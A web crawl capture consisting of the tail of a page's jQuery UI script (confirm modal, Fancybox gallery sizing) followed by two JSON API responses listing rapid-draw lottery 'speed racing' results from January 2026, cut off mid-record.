                }, 500);
            });
        };

        app.confirm = function (message, option) {
            var div_modal_confirm = $('#div_modal_confirm');
//            var title_default = div_modal_confirm.find('.alert_title').html();
            var ok_default = div_modal_confirm.find('.alert_ok').html();
            var cancel_default = div_modal_confirm.find('.alert_cancel').html();
            div_modal_confirm.find('.alert_message').html(message);
            if (!option) {
                option = {};
            }
//            if (option.title_text) {
//                div_modal_confirm.find('.alert_title').html(option.title_text);
//            }
            if (option.ok_text) {
                div_modal_confirm.find('.alert_ok').html(option.ok_text);
            }
            if (option.cancel_text) {
                div_modal_confirm.find('.alert_cancel').html(option.cancel_text);
            }
            div_modal_confirm.showModal();
            div_modal_confirm.find('.alert_ok').off().click(function () {
                div_modal_confirm.modal('hide');
                setTimeout(function () {
//                    div_modal_confirm.find('.alert_title').html(title_default);
                    div_modal_confirm.find('.alert_ok').html(ok_default);
                    div_modal_confirm.find('.alert_cancel').html(cancel_default);
                    if (typeof(option) == 'function') {
                        option();
                    } else {
                        option.callback && option.callback();
                    }
                }, 500);
            });
            div_modal_confirm.find('.alert_cancel').off().click(function () {
                div_modal_confirm.modal('hide');
                setTimeout(function () {
                    div_modal_confirm.find('.alert_title').html(title_default);
                    div_modal_confirm.find('.alert_ok').html(ok_default);
                    div_modal_confirm.find('.alert_cancel').html(cancel_default);
                    option.callback_cancel && option.callback_cancel();
                }, 500);
            });

        };

        if (app.browser.versions.trident || app.browser.versions.gecko) {
            $(".this-cards .img-src h2").dotdotdot({
                // 募樱英牟
                truncate: "letter"
            });
            $(".this-logo-cards .caption p").dotdotdot({
                // 募樱英牟
                truncate: "letter"
            });
        }

        //Fancybox
        var fancyImg = {
            width: 877,
            height: 584,
            aspectRatio: 1.5
        };
        $('[data-fancybox="gallery"]').fancybox({
            buttons: [
                'close'
            ],
            showNavArrows: false,
            touch: false,
            wheel: false,
            modal: false,
            afterLoad: function (instance, current) {
                if (app.screen.vw < 992 || current.width < fancyImg.width || current.height < fancyImg.height) { return; }
                current.aspectRatio = current.width / current.height;
                if (current.aspectRatio >= fancyImg.aspectRatio) {
                    var reduceWdith = current.width - fancyImg.width;
                    current.width = fancyImg.width;
                    current.height = current.height - reduceWdith / current.aspectRatio;
                } else {
                    var reduceHeight = current.height - fancyImg.height;
                    current.height = fancyImg.height;
                    current.width = current.width - reduceHeight / current.aspectRatio;
                }
            }
        });

        app.loadFile({
            type: "style",
            style: ".compensate-for-scrollbar .fixed-nav{padding-right:" + app.scroll.width + "px}"
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-22 13:12:27","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,03,01,10,04,02,09,08,05,06","drawCount":634,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 13:11:48","drawTime":"2026-01-22 13:13:03","preDrawIssue":33883338,"drawIssue":33883339,"firstNum":7,"secondNum":3,"thirdNum":1,"fourthNum":10,"fifthNum":4,"sixthNum":2,"seventhNum":9,"eighthNum":8,"ninthNum":5,"tenthNum":6,"sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 15248
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-22 13:11:48","preDrawIssue":33883338,"preDrawCode":"07,03,01,10,04,02,09,08,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:10:33","preDrawIssue":33883337,"preDrawCode":"01,05,08,02,09,04,10,07,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:09:18","preDrawIssue":33883336,"preDrawCode":"07,08,01,09,03,04,02,10,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:08:03","preDrawIssue":33883335,"preDrawCode":"06,07,05,04,02,10,03,09,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:06:48","preDrawIssue":33883334,"preDrawCode":"01,04,08,05,10,03,02,07,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:05:33","preDrawIssue":33883333,"preDrawCode":"10,07,01,03,04,08,06,05,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:04:18","preDrawIssue":33883332,"preDrawCode":"01,07,06,09,05,03,04,02,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:03:03","preDrawIssue":33883331,"preDrawCode":"04,02,01,09,08,07,05,10,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:01:48","preDrawIssue":33883330,"preDrawCode":"03,06,02,07,08,05,01,10,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:00:33","preDrawIssue":33883329,"preDrawCode":"02,05,04,06,08,01,07,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:59:18","preDrawIssue":33883328,"preDrawCode":"03,04,08,09,01,07,05,10,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:58:03","preDrawIssue":33883327,"preDrawCode":"03,10,07,01,09,08,06,02,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:56:48","preDrawIssue":33883326,"preDrawCode":"10,04,08,02,05,03,09,01,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:55:33","preDrawIssue":33883325,"preDrawCode":"01,09,08,10,05,06,07,02,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:54:18","preDrawIssue":33883324,"preDrawCode":"08,03,10,06,05,07,02,01,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:53:03","preDrawIssue":33883323,"preDrawCode":"10,07,05,09,06,08,03,01,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:51:48","preDrawIssue":33883322,"preDrawCode":"10,01,09,02,07,08,03,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:50:33","preDrawIssue":33883321,"preDrawCode":"01,09,08,02,10,03,04,07,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:49:18","preDrawIssue":33883320,"preDrawCode":"08,05,04,07,02,01,06,03,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:48:03","preDrawIssue":33883319,"preDrawCode":"09,02,03,08,06,01,04,07,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:46:48","preDrawIssue":33883318,"preDrawCode":"04,09,06,05,08,03,02,10,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:45:33","preDrawIssue":33883317,"preDrawCode":"10,04,02,05,01,08,03,09,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:44:18","preDrawIssue":33883316,"preDrawCode":"05,02,06,10,01,08,04,03,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:43:03","preDrawIssue":33883315,"preDrawCode":"02,09,03,10,06,05,07,01,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:41:48","preDrawIssue":33883314,"preDrawCode":"06,05,10,07,08,04,03,01,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:40:33","preDrawIssue":33883313,"preDrawCode":"09,04,03,08,10,01,06,05,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:39:18","preDrawIssue":33883312,"preDrawCode":"09,03,08,07,02,04,06,10,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:38:03","preDrawIssue":33883311,"preDrawCode":"01,07,05,04,10,09,06,08,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:36:48","preDrawIssue":33883310,"preDrawCode":"08,02,04,10,01,09,03,06,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:35:33","preDrawIssue":33883309,"preDrawCode":"10,04,09,08,07,02,05,01,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:34:18","preDrawIssue":33883308,"preDrawCode":"09,08,01,04,03,05,07,06,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:33:03","preDrawIssue":33883307,"preDrawCode":"01,07,04,03,09,06,10,02,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:31:48","preDrawIssue":33883306,"preDrawCode":"09,04,07,10,01,02,05,03,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:30:33","preDrawIssue":33883305,"preDrawCode":"09,07,10,06,04,01,02,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:29:18","preDrawIssue":33883304,"preDrawCode":"07,08,10,02,03,01,04,06,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:28:03","preDrawIssue":33883303,"preDrawCode":"06,03,04,02,10,01,07,05,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:26:48","preDrawIssue":33883302,"preDrawCode":"06,02,04,09,05,03,01,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:25:33","preDrawIssue":33883301,"preDrawCode":"08,07,01,06,09,10,04,02,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:24:18","preDrawIssue":33883300,"preDrawCode":"04,06,08,02,01,03,07,09,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:23:03","preDrawIssue":33883299,"preDrawCode":"07,03,01,05,10,06,08,02,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:21:48","preDrawIssue":33883298,"preDrawCode":"02,09,07,03,10,06,01,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:20:33","preDrawIssue":33883297,"preDrawCode":"03,08,07,04,02,09,01,06,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:19:18","preDrawIssue":33883296,"preDrawCode":"05,03,07,02,01,09,08,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:18:03","preDrawIssue":33883295,"preDrawCode":"03,08,05,09,02,01,04,07,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:16:48","preDrawIssue":33883294,"preDrawCode":"10,05,03,09,02,04,08,07,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:15:33","preDrawIssue":33883293,"preDrawCode":"10,07,08,03,02,06,04,05,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:14:18","preDrawIssue":33883292,"preDrawCode":"02,09,01,07,04,10,06,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:13:03","preDrawIssue":33883291,"preDrawCode":"05,10,07,04,02,01,09,03,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:11:48","preDrawIssue":33883290,"preDrawCode":"06,01,07,02,05,08,04,10,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:10:33","preDrawIssue":33883289,"preDrawCode":"01,10,02,09,04,07,06,05,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:09:18","preDrawIssue":33883288,"preDrawCode":"06,05,09,03,01,02,08,04,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:08:03","preDrawIssue":33883287,"preDrawCode":"09,01,03,05,07,04,10,08,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:06:48","preDrawIssue":33883286,"preDrawCode":"03,05,01,08,06,04,09,10,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:05:33","preDrawIssue":33883285,"preDrawCode":"10,09,02,01,04,08,05,03,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:04:18","preDrawIssue":33883284,"preDrawCode":"03,06,01,09,08,10,07,04,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:03:03","preDrawIssue":33883283,"preDrawCode":"07,01,02,10,06,03,09,04,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 12:01:48","preDrawIssue":33883282,"preDrawCode":"08,05,04,01,02,03,07,09,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 12:00:33","preDrawIssue":33883281,"preDrawCode":"09,04,01,06,08,03,02,07,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:59:18","preDrawIssue":33883280,"preDrawCode":"01,09,05,06,03,02,04,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:58:03","preDrawIssue":33883279,"preDrawCode":"01,10,05,06,07,09,04,02,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:56:48","preDrawIssue":33883278,"preDrawCode":"03,05,01,09,07,10,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:55:33","preDrawIssue":33883277,"preDrawCode":"07,02,01,08,05,04,09,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:54:18","preDrawIssue":33883276,"preDrawCode":"06,01,07,10,08,09,04,03,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:53:03","preDrawIssue":33883275,"preDrawCode":"01,10,06,05,08,07,09,03,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:51:48","preDrawIssue":33883274,"preDrawCode":"01,10,09,03,04,02,06,08,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:50:33","preDrawIssue":33883273,"preDrawCode":"09,01,06,10,05,03,04,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:49:18","preDrawIssue":33883272,"preDrawCode":"07,10,01,06,03,04,05,09,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:48:03","preDrawIssue":33883271,"preDrawCode":"02,06,03,08,09,07,01,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:46:48","preDrawIssue":33883270,"preDrawCode":"09,05,04,01,07,08,10,02,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:45:33","preDrawIssue":33883269,"preDrawCode":"01,06,04,10,05,07,09,03,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:44:18","preDrawIssue":33883268,"preDrawCode":"09,03,07,06,02,08,01,10,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:43:03","preDrawIssue":33883267,"preDrawCode":"04,05,02,09,07,08,01,03,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:41:48","preDrawIssue":33883266,"preDrawCode":"01,08,06,02,03,09,05,10,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:40:33","preDrawIssue":33883265,"preDrawCode":"10,04,05,03,08,06,02,09,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:39:18","preDrawIssue":33883264,"preDrawCode":"02,04,06,09,05,08,01,03,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:38:03","preDrawIssue":33883263,"preDrawCode":"05,08,01,03,09,02,07,06,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:36:48","preDrawIssue":33883262,"preDrawCode":"10,02,01,03,04,05,09,08,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:35:33","preDrawIssue":33883261,"preDrawCode":"08,09,07,02,05,04,01,10,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:34:18","preDrawIssue":33883260,"preDrawCode":"07,01,08,10,06,04,09,03,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:33:03","preDrawIssue":33883259,"preDrawCode":"06,01,10,05,09,08,03,04,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:31:48","preDrawIssue":33883258,"preDrawCode":"08,05,01,09,04,03,10,02,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:30:33","preDrawIssue":33883257,"preDrawCode":"05,01,09,06,07,03,08,04,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:29:18","preDrawIssue":33883256,"preDrawCode":"09,06,10,02,04,01,03,08,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:28:03","preDrawIssue":33883255,"preDrawCode":"02,07,08,01,03,06,10,04,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:26:48","preDrawIssue":33883254,"preDrawCode":"02,03,06,04,10,09,07,08,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:25:33","preDrawIssue":33883253,"preDrawCode":"07,10,04,05,06,03,09,08,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:24:18","preDrawIssue":33883252,"preDrawCode":"08,01,03,05,07,04,09,10,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:23:03","preDrawIssue":33883251,"preDrawCode":"07,08,10,04,01,02,05,09,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 11:21:48","preDrawIssue":33883250,"preDrawCode":"05,04,03,02,09,06,08,10,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 11:20:33","preDrawIssue":33883249,"preDrawCode":"05,09,02,04,03,08,06,07,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 